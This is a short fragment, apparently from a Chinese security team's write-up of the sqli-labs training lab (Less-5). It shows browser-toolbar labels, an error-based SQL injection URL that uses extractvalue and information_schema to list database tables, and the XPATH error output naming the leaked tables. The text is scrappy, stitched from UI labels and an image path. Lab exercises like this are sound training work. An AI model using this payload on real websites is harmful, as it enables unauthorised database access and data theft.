 Load URL
Split URL
Execute
http://192.168.146.133:32768/sqli-labs/Less-5/?id=1' and extractvalue(0x0a,concat(0x0a,(select group_concat(table_name separator '<br>') from information_schema.tables where table_schema='security'))) -- -
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: ' emails
referers
uagents
ChaMd5安全团队